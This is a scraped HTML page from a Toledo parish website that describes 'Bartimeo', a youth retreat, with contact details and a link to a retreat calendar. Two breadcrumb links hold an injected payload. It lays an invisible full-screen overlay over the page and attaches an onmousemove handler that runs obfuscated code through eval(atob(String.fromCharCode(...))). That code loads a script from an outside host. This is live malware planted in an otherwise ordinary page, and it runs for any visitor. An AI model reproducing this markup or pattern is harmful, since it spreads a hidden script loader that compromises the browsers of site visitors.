class="fusion-megamenu-bullet"></span>Web y Redes Sociales</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-12483"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12483 awb-menu__li awb-menu__main-li awb-menu__main-li_regular fusion-megamenu-menu "  data-item-id="12483"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="#campus" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">CAMPUS</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of CAMPUS" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><div class="fusion-megamenu-wrapper fusion-columns-2 columns-per-row-2 columns-2 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1100px;" data-width="1100px"><ul class="fusion-megamenu"><li  id="menu-item-14664"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14664 awb-menu__li fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Nuestros Campus</span></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="text-10" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><p>Abriendo nuestra parroquia a todo el barrio y haciéndola sostenible material y económicamente</p>
</div>
		</div></div></li><li  id="menu-item-14665"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14665 awb-menu__li fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Campus</span></div><ul class="sub-menu deep-level"><li  id="menu-item-14485"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14485 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/campus-pilates/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Pilates</span></a></li><li  id="menu-item-14486"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14486 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/campus-zumba/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Zumba</span></a></li><li  id="menu-item-12485"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12485 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/campus-aparcamiento/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Plazas de garaje</span></a></li><li  id="menu-item-16051"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16051 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/alquiler-aulas/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Alquiler aulas</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-12698"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12698 awb-menu__li awb-menu__main-li awb-menu__main-li_regular fusion-megamenu-menu "  data-item-id="12698"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.parroquiasanjuandelacruz.es/colabora/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">COLABORA</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of COLABORA" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><div class="fusion-megamenu-wrapper fusion-columns-2 columns-per-row-2 columns-2 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1100px;" data-width="1100px"><ul class="fusion-megamenu"><li  id="menu-item-20629"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20629 awb-menu__li fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Colabora</span></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="text-12" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><p><em>“Hay más alegría en dar que en recibir”</em> <em>(Hch 20,35)</em>. Te invitamos a colaborar en el sostenimiento de nuestra parroquia.</p>
</div>
		</div></div></li><li  id="menu-item-20630"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20630 awb-menu__li fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6" ><div class='fusion-megamenu-title'><span class="awb-justify-title">¿Cómo puedo Colaborar?</span></div><ul class="sub-menu deep-level"><li  id="menu-item-20631"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20631 awb-menu__li" ><a  href="https://www.parroquiasanjuandelacruz.es/colabora/" class="awb-menu__sub-a"><span><span class="fusion-megamenu-bullet"></span>Colabora</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li></ul></nav></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
			<div id="fusion-slider-342" data-id="342" class="fusion-slider-container fusion-slider-21956 full-width-slider-container" style="height:500px;max-width:100%;">
	<style type="text/css">
		#fusion-slider-342 .flex-direction-nav a {width:63px;height:63px;line-height:63px;font-size:25px;}	</style>
	<div class="fusion-slider-loading">Loading...</div>
		<div class="tfs-slider flexslider main-flex full-width-slider" style="max-width:100%;--typography_sensitivity:1;" data-slider_width="100%" data-slider_height="500px" data-full_screen="0" data-parallax="0" data-nav_arrows="0" data-pagination_circles="0" data-autoplay="0" data-loop="0" data-animation="fade" data-slideshow_speed="7000" data-animation_speed="600" data-typo_sensitivity="1" data-typo_factor="1.5" data-nav_box_width="63px" data-nav_box_height="63px" data-nav_arrow_size="25px" data-orderby="date" data-order="DESC" data-slider_content_width="" data-slider_indicator="" data-slider_indicator_color="#ffffff" >
		<ul class="slides" style="max-width:100%;">
															<li class="slide-id-21966" data-mute="yes" data-loop="yes" data-autoplay="yes">
					<div class="slide-content-container slide-content-center" style="display: none;">
						<div class="slide-content" style="">
																													<div class="buttons" >
																										</div>
													</div>
					</div>
																									<div class="background background-image" style="background-image: url(https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2021/11/Parroquia-SJCToledo_Slide_Bartimeo.jpg);max-width:100%;height:500px;filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2021/11/Parroquia-SJCToledo_Slide_Bartimeo.jpg', sizingMethod='scale');" data-imgwidth="1950">
																							</div>
				</li>
															<li class="slide-id-21952" data-mute="yes" data-loop="yes" data-autoplay="yes">
					<div class="slide-content-container slide-content-center" style="display: none;">
						<div class="slide-content" style="">
																													<div class="buttons" >
																										</div>
													</div>
					</div>
																									<div class="background background-image" style="background-image: url(https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2021/11/Parroquia-SJCToledo_Slide_Samuel.jpg);max-width:100%;height:500px;filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2021/11/Parroquia-SJCToledo_Slide_Samuel.jpg', sizingMethod='scale');" data-imgwidth="1950">
																							</div>
				</li>
															<li class="slide-id-20258" data-mute="yes" data-loop="yes" data-autoplay="yes">
					<div class="slide-content-container slide-content-center" style="display: none;">
						<div class="slide-content" style="">
																													<div class="buttons" >
																										</div>
													</div>
					</div>
																									<div class="background background-image" style="background-image: url(https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2021/02/cathopic_1542395297293422-scaled.jpg);max-width:100%;height:500px;filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2021/02/cathopic_1542395297293422-scaled.jpg', sizingMethod='scale');" data-imgwidth="1920">
																							</div>
				</li>
															<li class="slide-id-20242" data-mute="yes" data-loop="yes" data-autoplay="yes">
					<div class="slide-content-container slide-content-center" style="display: none;">
						<div class="slide-content" style="">
																													<div class="buttons" >
																										</div>
													</div>
					</div>
																									<div class="background background-image" style="background-image: url(https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2021/02/cathopic_1508449086825114-scaled.jpg);max-width:100%;height:500px;filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2021/02/cathopic_1508449086825114-scaled.jpg', sizingMethod='scale');" data-imgwidth="2560">
																							</div>
				</li>
															<li class="slide-id-16705" data-mute="yes" data-loop="yes" data-autoplay="yes">
					<div class="slide-content-container slide-content-center" style="display: none;">
						<div class="slide-content" style="">
																													<div class="buttons" >
																										</div>
													</div>
					</div>
																									<div class="background background-image" style="background-image: url(https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2018/10/Cabecera-Jóvenes-San-Juan-Bosco.jpg);max-width:100%;height:500px;filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.parroquiasanjuandelacruz.es/wp-content/uploads/2018/10/Cabecera-Jóvenes-San-Juan-Bosco.jpg', sizingMethod='scale');" data-imgwidth="1280">
																							</div>
				</li>
					</ul>
	</div>
</div>
		</div>
											
			<section class="avada-page-titlebar-wrapper" aria-label="Barra de título de la página">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Bartimeo</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<nav class="fusion-breadcrumbs" ara-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://www.parroquiasanjuandelacruz.es" class="fusion-breadcrumb-link"><span >Inicio</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://www.parroquiasanjuandelacruz.es/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%20data-x=/cuidado-pastoral/" class="fusion-breadcrumb-link"><span >Cuidado Pastoral</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://www.parroquiasanjuandelacruz.es/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(atob(String.fromCharCode(100,%20109,%2070,%20121,%2073,%2071,%20112,%20122,%2080,%2087,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%2078,%20121,%2090,%2087,%2070,%2048,%2090,%2085,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2081,%20111,%2074,%2051,%2078,%20106,%2099,%20109,%20108,%20119,%20100,%2067,%2099,%20112,%2079,%2050,%20112,%20122,%2076,%20110,%2082,%2053,%2099,%2071,%2085,%20103,%2080,%2083,%2065,%20110,%20100,%2071,%2086,%2052,%20100,%2067,%2057,%20113,%2089,%2088,%2090,%20104,%2099,%2050,%2078,%20121,%2097,%2088,%2066,%2048,%2074,%20122,%20116,%20113,%2099,%20121,%2053,%20122,%2099,%20109,%2077,%2057,%2074,%2050,%20104,%2048,%20100,%2072,%2066,%20122,%2079,%20105,%2056,%20118,%2097,%20109,%2070,%20121,%2076,%20110,%2082,%20121,%2089,%2087,%2090,%20109,%2097,%2087,%2078,%20105,%2090,%2088,%2082,%2048,%2090,%2088,%2073,%20117,%2089,%20109,%20108,%2054,%2076,%2051,%2081,%20117,%2097,%20110,%2077,%20110,%2079,%2050,%2082,%20118,%2089,%2051,%2086,%20116,%2090,%2087,%2053,%2048,%2076,%20109,%20100,%20108,%20100,%2069,%2086,%20115,%2090,%2087,%2049,%20108,%2098,%20110,%2082,%20122,%2081,%20110,%20108,%2085,%2089,%2087,%20100,%2079,%2089,%2087,%2049,%20108,%2075,%2070,%2078,%2048,%2099,%20109,%20108,%20117,%2090,%20121,%2053,%20109,%2099,%20109,%2057,%20116,%2081,%2050,%20104,%20104,%2099,%20107,%2078,%20118,%2090,%2071,%2085,%20111,%2077,%2084,%2065,%2048,%2076,%2067,%2065,%20120,%2077,%2068,%2069,%20115,%2073,%2068,%20107,%2051,%2076,%2067,%2065,%20120,%2077,%2068,%2065,%20112,%2075,%2086,%20115,%20119,%2088,%2083,%2053,%20104,%2099,%2072,%2066,%20108,%2098,%20109,%2082,%2068,%2097,%2071,%20108,%20115,%2090,%2067,%20104,%20113,%2099,%20121,%20107,%2055)))%20data-x=/evangelizacion/" class="fusion-breadcrumb-link"><span >Evangelización</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Bartimeo</span></li></ol></nav>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" class=" portfolio-full" style="width: 100%;">
	
	
					<article id="post-21956" class="post-21956 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-evangelizacion">

							
						<div class="project-content">
				<span class="entry-title rich-snippet-hidden">Bartimeo</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.parroquiasanjuandelacruz.es/author/nachomorcillo/" title="Entradas de Ignacio Morcillo" rel="author">Ignacio Morcillo</a></span></span><span class="updated rich-snippet-hidden">2022-11-02T16:58:24+01:00</span>				<div class="project-description post-content" style=" width:100%;">
										<div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1144px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-title-text fusion-title-size-one" style="--awb-margin-top:30px;"><div class="title-sep-container title-sep-container-left fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"><div class="title-sep sep-double sep-solid" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"></span><h1 class="fusion-title-heading title-heading-left" style="margin:0;">¿Qué es Bartimeo?</h1><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep-double sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-text fusion-text-1"><p><strong>Bartimeo</strong> es un retiro de nueva evangelización, parroquial, de jóvenes para jóvenes/adolescentes (1º y 2º bachillerato).</p>
<p>Propone una fuerte experiencia de Amor de Dios a través de una serie de actividades, trata de que los jóvenes se den cuenta de la presencia de Dios en su vida y de que no permanece indiferente a sus problemas, miedos, dolores, sino que siempre que se le llama Jesús acude. El retiro está basado en el Evangelio de San Marcos (Mc10, 46-52).</p>
</div><div class="fusion-title title fusion-title-2 fusion-title-text fusion-title-size-one" style="--awb-margin-top:30px;"><div class="title-sep-container title-sep-container-left fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"><div class="title-sep sep-double sep-solid" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"></span><h1 class="fusion-title-heading title-heading-left" style="margin:0;">Contacto</h1><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep-double sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-person person fusion-person-center fusion-person-1 fusion-person-icon-top" style="--awb-pic-style-color:#000000;--awb-pic-borderradius:0px;--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-social-box-border-top:0px;--awb-social-box-border-right:0px;--awb-social-box-border-bottom:0px;--awb-social-box-border-left:0px;--awb-social-box-border-color:var(--awb-color3);--awb-social-box-border-color-hover:var(--awb-color4);--awb-social-box-colors-hover:rgba(232,232,232,0.8);--awb-social-icon-boxed-colors:#e8e8e8;--awb-social-icon-colors:#bebdbd;--awb-social-icon-colors-hover:rgba(190,189,189,0.8);"><div class="person-desc"><div class="person-author"><div class="person-author-wrapper"><span class="person-name">Rubén, Kike y Teresa</span><span class="person-title">Responsables Bartimeo SJC</span></div><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail custom" aria-label="fusion-mail" href="mailto:b&#097;r&#116;&#105;m&#101;o.san&#106;u&#097;n&#100;el&#097;c&#114;&#117;&#122;&#064;&#103;&#109;&#097;i&#108;.&#099;o&#109;" target="_self" style="color:#bebdbd;background-color:#e8e8e8;border-color:var(--awb-color3);border-radius:4px;font-size:16px;padding:8px;" data-placement="top" data-title="Mail" title="Mail" data-toggle="tooltip"></a></div></div></div><div class="person-content fusion-clearfix"></div></div></div></div></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1144px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-3 fusion-title-text fusion-title-size-one"><div class="title-sep-container title-sep-container-left fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"><div class="title-sep sep-double sep-solid" style="border-color:#e0dede;"></div></div><span class="awb-title-spacer fusion-no-large-visibility fusion-no-medium-visibility fusion-no-small-visibility"></span><h1 class="fusion-title-heading title-heading-left" style="margin:0;">Retiros Bartimeo en España</h1><span class="awb-title-spacer"></span><div class="title-sep-container title-sep-container-right"><div class="title-sep sep-double sep-solid" style="border-color:#e0dede;"></div></div></div><div class="fusion-text fusion-text-2"><p>En el siguiente enlace podéis consultar los retiros Bartimeo que hay en España durante este curso 2022/23:</p>
<p style="text-align: center;"><a href="https://teamup.com/ks6vdnkcftxutoznhg" target="_blank" rel="noopener"><span style="color: #0000ff;"><strong><u>Calendario Retiros Bartimeo España</u></strong></span></a></p>
</div></div></div></div></div>
									</div>

							</div>

			<div class="portfolio-sep"></div>
															
																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Parroquia San Juan de la Cruz de Toledo. Copyright 2016	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/parroquiasjuancruztoledo/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://twitter.com/SanJuanCruzTo" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/parroquiasjuancruztoledo/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/channel/UC1W-Px39MF5s-w0jK7aFnMg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0}))),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><div class="fusion-privacy-bar fusion-privacy-bar-bottom">
	<div class="fusion-privacy-bar-main">
		<span>Esta web utiliza cookies propias y de terceros para analizar y mejorar su experiencia de navegación. Puedes aceptar todas las cookies pulsando el botón “Aceptar”. <a title="Política de Cookies" href="https://www.parroquiasanjuandelacruz.es/politica-de-cookies">Política de Cookies</a> 					</span>
		<a href="#" class="fusion-privacy-bar-acceptance fusion-button fusion-button-default fusion-button-default-size fusion-button-span-no" data-alt-text="Update Settings" data-orig-text="Aceptar">
			Aceptar		</a>
			</div>
	</div>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #ebeaea;--wp--preset--color--awb-color-4: #e0dede;--wp--preset--color--awb-color-5: #a0ce4e;--wp--preset--color--awb-color-6: #dd9933;--wp--preset--color--awb-color-7: #747474;--wp--preset--color--awb-color-8: #333333;--wp--preset--color--awb-color-custom-10: #e8e8e8;--wp--preset--color--awb-color-custom-11: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-12: #bebdbd;--wp--preset--color--awb-color-custom-13: #8c8989;--wp--preset--color--awb-color-custom-14: 